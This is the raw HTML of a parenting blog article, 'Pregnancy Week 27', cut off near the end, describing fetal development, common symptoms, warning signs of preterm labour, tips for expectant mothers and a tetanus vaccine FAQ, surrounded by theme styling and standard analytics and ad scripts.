0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:26px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:52px}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap{width:52px;margin:-52px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:52px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:52px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:17px 0 17px 0!important}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#eef7e7}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#333333!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#333333!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#333333!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#333333!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a{color:#50b848!important}}@media only screen and (min-width:1462px){.et_pb_row{padding:14px 0}.et_pb_section{padding:29px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:43px}.et_pb_fullwidth_section{padding:0}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><style id="wpforms-css-vars-root">:root{--wpforms-field-border-radius:3px;--wpforms-field-border-style:solid;--wpforms-field-border-size:1px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba(0,0,0,.25);--wpforms-field-border-color-spare:rgba(0,0,0,.25);--wpforms-field-text-color:rgba(0,0,0,.7);--wpforms-field-menu-color:#fff;--wpforms-label-color:rgba(0,0,0,.85);--wpforms-label-sublabel-color:rgba(0,0,0,.55);--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-border-style:none;--wpforms-button-border-size:1px;--wpforms-button-background-color:#066aab;--wpforms-button-border-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-page-break-color:#066aab;--wpforms-background-image:none;--wpforms-background-position:center center;--wpforms-background-repeat:no-repeat;--wpforms-background-size:cover;--wpforms-background-width:100px;--wpforms-background-height:100px;--wpforms-background-color:rgba(0,0,0,0);--wpforms-background-url:none;--wpforms-container-padding:0;--wpforms-container-border-style:none;--wpforms-container-border-width:1px;--wpforms-container-border-color:#000;--wpforms-container-border-radius:3px;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px;--wpforms-container-shadow-size-box-shadow:none}</style><meta name="google-site-verification" content="idqY6mUULZvD15E8op4uqNW8Oxb13VhmuY86-sONrPI" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-0QRL9X2YB7"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0QRL9X2YB7');</script> </head><body class="post-template-default single single-post postid-6399 single-format-standard custom-background et_pb_button_helper_class et_fixed_nav et_show_nav et_cover_background et_secondary_nav_enabled et_secondary_nav_only_menu et_pb_gutter osx et_pb_gutters2 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns3 et_header_style_left et_right_sidebar et_divi_theme et-db"><div id="page-container"><div id="top-header"><div class="container clearfix"><div id="et-secondary-menu"><ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15013"><a href="https://budingstar.com/registration/" data-wpel-link="internal">Sign up</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15014"><a href="https://budingstar.com/login/" data-wpel-link="internal">Login</a></li></ul></div></div></div><header id="main-header" data-height-onload="66"><div class="container clearfix et_menu_container"><div class="logo_container"> <span class="logo_helper"></span> <a href="https://budingstar.com/" data-wpel-link="internal"> <img src="https://budingstar.com//wp-content/uploads/2019/07/Buddy-Star-Logo-1.png" alt="Budding Star: Positive Parenting" id="logo" data-height-percentage="62" /> </a></div><div id="et-top-navigation" data-height="66" data-fixed-height="52"><nav id="top-menu-nav"><ul id="top-menu" class="nav"><li id="menu-item-13805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13805"><a href="https://budingstar.com/" data-wpel-link="internal">Home</a></li><li id="menu-item-13806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13806"><a href="https://budingstar.com/blog/category/parenting/" data-wpel-link="internal">Parenting</a><ul class="sub-menu"><li id="menu-item-13807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13807"><a href="https://budingstar.com/blog/category/pre-pregnancy/" data-wpel-link="internal">Pre-Pregnancy</a></li><li id="menu-item-13808" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13808"><a href="https://budingstar.com/blog/category/pregnancy/" data-wpel-link="internal">Pregnancy</a></li><li id="menu-item-13809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13809"><a href="https://budingstar.com/blog/category/post-pregnancy/" data-wpel-link="internal">Post-Pregnancy</a></li><li id="menu-item-13810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13810"><a href="https://budingstar.com/blog/category/motherhood/" data-wpel-link="internal">Motherhood</a></li><li id="menu-item-13811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13811"><a href="https://budingstar.com/blog/category/fatherhood/" data-wpel-link="internal">Fatherhood</a></li><li id="menu-item-13812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13812"><a href="https://budingstar.com/blog/category/parenting-style/" data-wpel-link="internal">Parenting Style</a></li><li id="menu-item-13813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13813"><a href="https://budingstar.com/blog/category/stories/" data-wpel-link="internal">Stories</a></li></ul></li><li id="menu-item-13814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13814"><a href="https://budingstar.com/blog/category/stagesoflife/" data-wpel-link="internal">Stages of Life</a><ul class="sub-menu"><li id="menu-item-13815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13815"><a href="https://budingstar.com/blog/category/newborn/" data-wpel-link="internal">New Born</a></li><li id="menu-item-13816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13816"><a href="https://budingstar.com/blog/category/toddler/" data-wpel-link="internal">Toddler</a></li><li id="menu-item-13817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13817"><a href="https://budingstar.com/blog/category/child/" data-wpel-link="internal">Child</a></li><li id="menu-item-13818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13818"><a href="https://budingstar.com/blog/category/teenager/" data-wpel-link="internal">Teenager</a></li></ul></li><li id="menu-item-13819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13819"><a href="https://budingstar.com/blog/category/healthcare/" data-wpel-link="internal">Healthcare</a><ul class="sub-menu"><li id="menu-item-13820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13820"><a href="https://budingstar.com/blog/category/ayurveda/" data-wpel-link="internal">Ayurveda</a></li><li id="menu-item-13821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13821"><a href="https://budingstar.com/blog/category/childcare/" data-wpel-link="internal">Child Care</a></li><li id="menu-item-13822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13822"><a href="https://budingstar.com/blog/category/health-fitness/" data-wpel-link="internal">Health &#038; Fitness</a></li><li id="menu-item-13823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13823"><a href="https://budingstar.com/blog/category/mothercare/" data-wpel-link="internal">Mother Care</a></li><li id="menu-item-13824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13824"><a href="https://budingstar.com/blog/category/nutrition/" data-wpel-link="internal">Nutrition</a></li></ul></li><li id="menu-item-13825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13825"><a href="https://budingstar.com/blog/category/lifestyle/" data-wpel-link="internal">Lifestyle</a><ul class="sub-menu"><li id="menu-item-13826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13826"><a href="https://budingstar.com/blog/category/beautycare/" data-wpel-link="internal">Beauty &#038; Care</a></li><li id="menu-item-13827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13827"><a href="https://budingstar.com/blog/category/entertainment/" data-wpel-link="internal">Entertainment</a></li><li id="menu-item-13828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13828"><a href="https://budingstar.com/blog/category/everyday-living/" data-wpel-link="internal">Everyday Living</a></li><li id="menu-item-13829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13829"><a href="https://budingstar.com/blog/category/homemade-recipes/" data-wpel-link="internal">Homemade Recipes</a></li><li id="menu-item-13830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13830"><a href="https://budingstar.com/blog/category/occasions/" data-wpel-link="internal">Occasions</a></li></ul></li><li id="menu-item-13831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13831"><a href="https://budingstar.com/blog/category/education/" data-wpel-link="internal">Education</a><ul class="sub-menu"><li id="menu-item-13832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13832"><a href="https://budingstar.com/blog/category/kinder-garten/" data-wpel-link="internal">Kinder Garten</a></li><li id="menu-item-13833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13833"><a href="https://budingstar.com/blog/category/school/" data-wpel-link="internal">School</a></li><li id="menu-item-13834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13834"><a href="https://budingstar.com/blog/category/college/" data-wpel-link="internal">College</a></li></ul></li><li id="menu-item-13835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13835"><a href="https://budingstar.com/blog/category/home-remedies-for-babies/" data-wpel-link="internal">Home Remedies</a><ul class="sub-menu"><li id="menu-item-13836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13836"><a href="https://budingstar.com/blog/natural-and-herbal-remedies-for-cold-and-cough-for-kids/" data-wpel-link="internal">For Cold &#038; Cough in Kids</a></li><li id="menu-item-13837" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13837"><a href="https://budingstar.com/blog/home-remedies-for-dry-cough-in-babies-and-toddlers/" data-wpel-link="internal">For Dry Cough in Babies &#038; Toddlers</a></li><li id="menu-item-13838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13838"><a href="https://budingstar.com/blog/home-remedies-to-treat-constipation-in-babies-and-toddlers/" data-wpel-link="internal">For Constipation in Babies &#038; Toddlers</a></li><li id="menu-item-13839" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13839"><a href="https://budingstar.com/blog/home-remedies-for-diaper-rash/" data-wpel-link="internal">For Diaper Rash in Babies</a></li><li id="menu-item-13840" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13840"><a href="https://budingstar.com/blog/effective-home-remedies-to-stop-diarrhea-in-babies/" data-wpel-link="internal">For Diarrhea in Babies</a></li><li id="menu-item-13841" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13841"><a href="https://budingstar.com/blog/home-remedies-to-treat-gas-in-babies-and-toddlers/" data-wpel-link="internal">For Gas in Babies &#038; Toddlers</a></li><li id="menu-item-13842" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13842"><a href="https://budingstar.com/blog/home-remedies-for-curing-chest-congestion-in-babies-toddlers-and-kids/" data-wpel-link="internal">For Chest Congestion in Babies, Toddlers &#038; Kids</a></li><li id="menu-item-13843" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13843"><a href="https://budingstar.com/blog/skin-problems-in-babies/" data-wpel-link="internal">For Skin Problems in Babies</a></li><li id="menu-item-13844" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13844"><a href="https://budingstar.com/blog/home-remedies-to-get-rid-of-new-born-baby-body-hair/" data-wpel-link="internal">For Infant Body Hair</a></li><li id="menu-item-13845" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13845"><a href="https://budingstar.com/blog/home-remedies-to-tackle-tonsillitis-in-children/" data-wpel-link="internal">For Tonsillitis in Children</a></li><li id="menu-item-13846" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13846"><a href="https://budingstar.com/blog/home-remedies-constipation-during-pregnancy/" data-wpel-link="internal">For Constipation in Pregnancy</a></li><li id="menu-item-13847" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13847"><a href="https://budingstar.com/blog/how-to-get-rid-of-stretch-marks-after-pregnancy/" data-wpel-link="internal">For Stretch Marks after Pregnancy</a></li><li id="menu-item-13848" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13848"><a href="https://budingstar.com/blog/home-remedies-for-glowing-flawless-skin/" data-wpel-link="internal">For Glowing Skin</a></li><li id="menu-item-13849" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13849"><a href="https://budingstar.com/blog/home-remedies-to-treat-wrinkles-skin-ageing/" data-wpel-link="internal">For Wrinkles &#038; Skin Ageing</a></li><li id="menu-item-13850" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13850"><a href="https://budingstar.com/blog/top-5-home-remedies-beautiful-long-hair/" data-wpel-link="internal">For Long Silky Hair</a></li></ul></li><li id="menu-item-13851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13851"><a href="https://budingstar.com/blog/category/diet-plans-for-kids/" data-wpel-link="internal">Diet Plans</a><ul class="sub-menu"><li id="menu-item-13852" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13852"><a href="https://budingstar.com/blog/indian-diet-plan-for-6-months-old-baby/" data-wpel-link="internal">For 6 months baby</a></li><li id="menu-item-13853" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13853"><a href="https://budingstar.com/blog/indian-diet-plan-for-7-months-old-baby/" data-wpel-link="internal">For 7 months Baby</a></li><li id="menu-item-13854" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13854"><a href="https://budingstar.com/blog/indian-diet-chart-for-8-months-old-baby/" data-wpel-link="internal">For 8 months Baby</a></li><li id="menu-item-13855" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13855"><a href="https://budingstar.com/blog/diet-for-junior-athletes/" data-wpel-link="internal">For Junior Athletes</a></li><li id="menu-item-13856" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13856"><a href="https://budingstar.com/blog/diet-during-pregnancy/" data-wpel-link="internal">During Pregnancy</a></li><li id="menu-item-13857" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13857"><a href="https://budingstar.com/blog/indian-diet-plan-for-breastfeeding-mothers/" data-wpel-link="internal">For Breastfeeding Mothers</a></li></ul></li><li id="menu-item-13858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13858"><a href="https://budingstar.com/blog/category/reviews/" data-wpel-link="internal">Reviews</a></li></ul></nav><div id="et_top_search"> <span id="et_search_icon"></span></div><div id="et_mobile_nav_menu"><div class="mobile_nav closed"> <span class="select_page">Select Page</span> <span class="mobile_menu_bar mobile_menu_bar_toggle"></span></div></div></div></div><div class="et_search_outer"><div class="container et_search_form_container"><form role="search" method="get" class="et-search-form" action="https://budingstar.com/"> <input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" /></form> <span class="et_close_search_field"></span></div></div></header><div id="et-main-area"><div id="main-content"><div class="container"><div id="content-area" class="clearfix"><div id="left-area"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-8722690246908026"
data-ad-slot="8405538246"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> <article id="post-6399" class="et_pb_post post-6399 post type-post status-publish format-standard has-post-thumbnail hentry category-pregnancy category-pregnancy-weeks tag-27-week-pregnant tag-27-weeks-pregnancy tag-27-weeks-pregnant-fetal-development tag-27-weeks-pregnant-moods-and-symptoms tag-pregnancy-week-27 tag-pregnancy-week-by-week-27-weeks-pregnant"><div class="et_post_meta_wrapper"><h1 class="entry-title">Pregnancy Week 27</h1><p class="post-meta"><span class="published">May 31, 2018</span> | <a href="https://budingstar.com/blog/category/pregnancy/" rel="category tag" data-wpel-link="internal">Pregnancy</a>, <a href="https://budingstar.com/blog/category/pregnancy-weeks/" rel="category tag" data-wpel-link="internal">Pregnancy Weeks</a> | <span class="comments-number"><a href="https://budingstar.com/blog/pregnancy-week-27/#respond" data-wpel-link="internal">0 comments</a></span></p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20675'%3E%3C/svg%3E" alt='Pregnancy Week 27' width='1080' height='675' data-lazy-src="https://budingstar.com/wp-content/uploads/2018/06/Pregnancy-week-27.jpg" /><noscript><img src="https://budingstar.com/wp-content/uploads/2018/06/Pregnancy-week-27.jpg" alt='Pregnancy Week 27' width='1080' height='675' /></noscript></div><div class="entry-content"><p>&nbsp;</p><h3 style="text-align: left;">[heading tag=&#8221;h2&#8243; align=&#8221;center&#8221; color=&#8221;#000&#8243; style=&#8221;lines&#8221; color2=&#8221;#000&#8243;]In this Article[/heading]</h3><p><a href="#FetalDevelopmentInPregnancyWeek27"><strong>Fetal Development in Pregnancy week 27</strong></a></p><p><a href="#MoodsAndSymptomsInPregnancyWeek27"><strong>Moods and Symptoms in Pregnancy week 27</strong></a></p><p><a href="#DoAndDontsInPregnancyWeek27"><strong>Do&#8217;s and Don&#8217;ts in Pregnancy week 27</strong></a></p><p><strong><a href="#FAQs">Frequently Asked Questions</a></strong></p><p><a href="#ForYourReferenceWeek27"><strong>For Your Reference- Pregnancy Week 27</strong></a></p><h3 style="text-align: left;">[divider height=&#8221;30&#8243; style=&#8221;default&#8221; line=&#8221;default&#8221; themecolor=&#8221;1&#8243;]</h3><h2><span style="color: #333333;"><strong>A Complete Information Guide on </strong><strong>Pregnancy Week 27</strong></span></h2><p><em><strong><span style="color: #333333;">By Pregnancy week 27, you are going to complete the second trimester of pregnancy as you are in the last week of the second trimester.</span></strong></em></p><p><span style="color: #333333;">Congratulations to you! You are</span> <a href="https://budingstar.com/blog/how-to-calculate-pregnancy-in-weeks-months/" data-wpel-link="internal">five months and four weeks pregnant. </a><span style="color: #333333;">You are in the last week of sixth month. </span></p><p><span style="color: #333333;">As you’re looking ahead towards the third trimester, check out for this week fetal development and related information.</span></p><p><a name="FetalDevelopmentInPregnancyWeek27"></a></p><h3><span style="color: #333333;"><strong>Fetal Development in Pregnancy Week 27: <img decoding="async" class="alignright wp-image-6485" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20167%20167'%3E%3C/svg%3E" alt="Pregnancy week 27" width="167" height="167" data-lazy-srcset="https://budingstar.com/wp-content/uploads/2018/06/Week-27-300x300.jpg 300w, https://budingstar.com/wp-content/uploads/2018/06/Week-27-260x260.jpg 260w, https://budingstar.com/wp-content/uploads/2018/06/Week-27-150x150.jpg 150w, https://budingstar.com/wp-content/uploads/2018/06/Week-27.jpg 600w" data-lazy-sizes="(max-width: 167px) 100vw, 167px" data-lazy-src="https://budingstar.com//wp-content/uploads/2018/06/Week-27-300x300.jpg" /><noscript><img decoding="async" class="alignright wp-image-6485" src="https://budingstar.com//wp-content/uploads/2018/06/Week-27-300x300.jpg" alt="Pregnancy week 27" width="167" height="167" srcset="https://budingstar.com/wp-content/uploads/2018/06/Week-27-300x300.jpg 300w, https://budingstar.com/wp-content/uploads/2018/06/Week-27-260x260.jpg 260w, https://budingstar.com/wp-content/uploads/2018/06/Week-27-150x150.jpg 150w, https://budingstar.com/wp-content/uploads/2018/06/Week-27.jpg 600w" sizes="(max-width: 167px) 100vw, 167px" /></noscript></strong></span></h3><p><span style="color: #333333;"><em><strong>In Pregnancy week 27:</strong></em></span></p><ul><li><span style="color: #333333;"><em><strong>Size of baby – </strong></em>14.4 inches (36.57 cm)- from crown to heel.</span></li><li><span style="color: #333333;"><em><strong>Weight of baby – </strong></em>1.9 pound (861 grams)</span></li><li><span style="color: #333333;">Baby is about the size of <strong>Rutabaga</strong><strong>.</strong></span></li></ul><p><span style="color: #333333;">Your uterus has grown to the size of a basketball.</span></p><ul><li><span style="color: #333333;">At this stage, except for brain and lungs, which need more time to get fully matured, all organs are functioning properly and independently.</span></li><li><span style="color: #333333;">One big achievement this week for your baby is that his eyelids are ready to open now. As previously they were fused.</span></li><li><span style="color: #333333;">The fat is continuing to form underneath his sensitive and wrinkled skin, therefore, the baby is gaining weight rapidly.</span></li><li><span style="color: #333333;">You can feel the movements of your baby inside your womb at the regular intervals. If in case, you are unable to notice any baby movements, please talk to your doctor immediately about this issue. All other activities like stretching, rolling, sucking of thumb, drinking amniotic fluid, and peeing continues.</span></li><li><span style="color: #333333;">You may notice small rhythmic jumps inside you which will be short lived and you may feel like little spasms inside your belly. This is happening because your little one is hiccupping. Please don’t panic as it is not at all harmful to your baby. Get used to this as this will be continuing for the rest of your pregnancy.</span></li></ul><table style="height: 6px;" width="824"><thead><tr><th style="text-align: left;"><span style="color: #333333;">[icon type=&#8221;icon-lamp&#8221;] </span><strong style="font-family: inherit; font-size: inherit;"><span style="color: #333333;">This is the best time to prepare yourself for Motherhood. Start reading about</span> </strong><a style="font-family: inherit; font-size: inherit;" href="https://budingstar.com/blog/5-important-new-born-essentials-care/" data-wpel-link="internal"><strong>Baby care.</strong></a></th></tr></thead></table><p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-6486" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20282'%3E%3C/svg%3E" alt="Pregnancy week 27" width="500" height="282" data-lazy-srcset="https://budingstar.com/wp-content/uploads/2018/06/Pregnancy-week-27-fetal-development-min-300x169.png 300w, https://budingstar.com/wp-content/uploads/2018/06/Pregnancy-week-27-fetal-development-min-370x209.png 370w, https://budingstar.com/wp-content/uploads/2018/06/Pregnancy-week-27-fetal-development-min.png 672w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://budingstar.com//wp-content/uploads/2018/06/Pregnancy-week-27-fetal-development-min-300x169.png" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-6486" src="https://budingstar.com//wp-content/uploads/2018/06/Pregnancy-week-27-fetal-development-min-300x169.png" alt="Pregnancy week 27" width="500" height="282" srcset="https://budingstar.com/wp-content/uploads/2018/06/Pregnancy-week-27-fetal-development-min-300x169.png 300w, https://budingstar.com/wp-content/uploads/2018/06/Pregnancy-week-27-fetal-development-min-370x209.png 370w, https://budingstar.com/wp-content/uploads/2018/06/Pregnancy-week-27-fetal-development-min.png 672w" sizes="(max-width: 500px) 100vw, 500px" /></noscript><br /> <a name="MoodsAndSymptomsInPregnancyWeek27"></a></p><h3><span style="color: #333333;"><strong>Moods &amp; Symptoms in Pregnancy Week 27:</strong></span></h3><p><span style="color: #333333;">In Pregnancy week 27, you may expect following mentioned body changes and symptoms-</span></p><ul><li><span style="color: #333333;"><strong>Sleepless Nights – </strong>Due to the growing pressure of your uterus, you may not feel comfortable while sleeping. Remember, <strong>sleep by your side preferably on the left side</strong>, as it will give a comfort. Moreover, sleeping on left side improves the circulation to your heart and provides better blood flow to your baby. For your more comfort, keep <strong>pillows in between your legs.</strong></span></li><li><span style="color: #333333;"><strong>Flatulence – </strong>As your body produces more progesterone during pregnancy, it results in relaxation of intestine muscles which slow down the digestion process too. Therefore, most of the pregnant women experience flatulence, burping, etc. during their pregnancy period.</span></li><li><span style="color: #333333;"><strong>Leg Cramps – </strong>Cramp occur due to the growing weight of your fetus. Keep stretching your legs and stay hydrated. If in case, you feel unbearable pain or cramps then speak to your doctor.</span></li><li><span style="color: #333333;"><strong>Restless legs – </strong>If you feel an urge to keep moving and stretching your legs due to the pain and cramps, then you’re experiencing <strong>Restless Leg Syndrome (RLS).</strong> However, there is no exact and specific reason behind this syndrome but according to the experts, it is related to a chemical imbalance in the brain. Talk to your doctor about this symptom for better guidance and support.</span></li></ul><ul><li><span style="color: #333333;"><strong>Edema –</strong> Edema is a swelling on your hands and feet during the pregnancy. It is a normal part of the pregnancy. But severe swelling is not considered normal. If you have severe swelling or you are swollen with sudden onset, then it is advised to consult your doctor immediately as it can a be a sign of Preeclampsia (serious complication in pregnancy normally diagnosed after week 20).</span></li><li><span style="color: #333333;"><strong>Backache –</strong> This happens due to the pressure of growing uterus on your lower backbone. You may <strong>use a pillow</strong> to ease yourself.</span></li><li><a href="https://budingstar.com/blog/home-remedies-constipation-during-pregnancy/" data-wpel-link="internal"><strong>Constipation</strong></a><span style="color: #333333;"><strong>– </strong>Pregnancy makes bowel movement less active which gives you uncomfortable feeling. To handle constipation easily, start taking fiber-rich diet like oats, root vegetables (carrots, and potatoes), etc. and drink plenty of water.</span></li><li><span style="color: #333333;"><strong>Itchiness in the belly –</strong> This itching on belly happens due to the skin stretching out across your expanding belly. Hence your skin will become very much itchy and dry. Apply oil and moisturizer on the itchy areas.</span></li></ul><p><span style="color: #333333;"><strong>Note: </strong>If you have symptoms like bleeding, leaking fluid, duration of <strong>Braxton Hicks Contractions </strong>is getting longer and painful or you are contracting regularly, then please contact your doctor immediately as these can be the signs of Preterm labor. <strong>Remember, this week onward, the possibility of preterm labour increases and</strong> woman carrying twins are more prone to preterm labour. <strong>So, it is important to talk to your doctor immediately if you notice any unusual symptom or condition. Your doctor is a best and correct person to identify whether you are going through preterm labour or not. </strong>So, do keep a check on these symptoms.</span></p><p><a name="DoAndDontsInPregnancyWeek27"></a></p><h3><span style="color: #333333;"><strong>Do’s and Don’ts in Pregnancy Week 27:</strong></span></h3><ul><li><span style="color: #333333;">Do not be worried if you feel chest pains and shortness of breath. It is due to your growing uterus which is compressing your lungs.<strong> Be relaxed and start taking deep breaths.</strong></span></li><li><span style="color: #333333;">Do not exert yourself in doing everyday household chores. Make yourself comfortable first and do your work slowly. Your health is much more important than any other task.</span></li><li><span style="color: #333333;">Avoid extremely hot showers/bath.</span></li><li><span style="color: #333333;"><strong>Use an extra pillow in between your legs</strong> while sleeping.</span></li><li><span style="color: #333333;"><strong>Drink plenty of water</strong> to keep yourself hydrated and it also helps in the circulation and pumping of blood to the brain. You should have atleast <strong>3 litre water in a day</strong>.</span></li><li><span style="color: #333333;">Practice</span><strong> <a href="https://budingstar.com/blog/5-useful-things-done-pregnancy/" data-wpel-link="internal">prenatal yoga</a>, <span style="color: #333333;">or</span> <a href="https://budingstar.com/blog/amazing-benefits-of-meditation-for-pregnancy-and-childbirth/" data-wpel-link="internal">meditation</a></strong> <span style="color: #333333;">to relax your body.</span></li><li><span style="color: #333333;">If you want to</span> <a href="https://budingstar.com/blog/11-tips-for-traveling-by-train-during-pregnancy/" data-wpel-link="internal">travel outstation</a>, <span style="color: #333333;">take a green signal from your doctor.</span></li><li><span style="color: #333333;">Last but not the least,</span> <strong><a href="https://budingstar.com/blog/10-essentials-of-a-perfect-pregnancy-diet/" data-wpel-link="internal">eat well</a>, <span style="color: #333333;">sleep well and stay active</span></strong><span style="color: #333333;"> as much you can.</span></li></ul><table style="height: 35px;" width="828"><thead><tr><th style="text-align: left;"><span style="color: #333333;">[icon type=&#8221;icon-lamp&#8221;] <strong style="font-family: inherit; font-size: inherit;">Join our Facebook closed group called</strong></span><strong style="font-family: inherit; font-size: inherit;"> </strong><a style="font-family: inherit; font-size: inherit;" href="https://www.facebook.com/groups/parentingmomstyle/" data-wpel-link="external" rel="nofollow external noopener noreferrer"><strong>“Parenting Mom Style”</strong></a><strong style="font-family: inherit; font-size: inherit;"> </strong><span style="color: #333333;"><strong style="font-family: inherit; font-size: inherit;">only for Moms and To-be Moms to share experiences and queries.</strong></span></th></tr></thead></table><p><a name="FAQs"></a></p><h3><span style="color: #333333;"><strong>Frequently Asked Questions (FAQs): </strong></span></h3><ol><li><span style="color: #333333;"><strong>Why and when the vaccine called ‘Tetanus Toxoid’ is given during pregnancy?</strong></span></li></ol><p><span style="color: #333333;"><strong>Ans:</strong> The Tetanus Toxoid (TT) is a vaccination given to a pregnant lady to prevent her and her baby from the risk of tetanus. This bacterial infection is a life-threatening. An infection can be caused in body through an open wound, deep puncture such as a bite, cut, burn or even through an ulcer. It can even be caused by a tiny prick of a nail or a scratch. </span></p><p><span style="color: #333333;">In case of your <u>first pregnancy</u>, the doctor may ask you for 2-3 doses of TT vaccine.</span></p><p><span style="color: #333333;">If this is your <u>second pregnancy, </u>within two years of the first, the doctor will check your vaccination history as per to the records maintained in your first pregnancy. The booster dose will be recommended if you have received both the doses of TT vaccine during your first pregnancy. </span></p><p><span style="color: #333333;">And if your second pregnancy has arrived after the larger gap from the first one, the doctor may recommend the doses of TT vaccine after examining your condition.</span></p><p><strong><a href="https://budingstar.com/blog/tips-normal-delivery/" 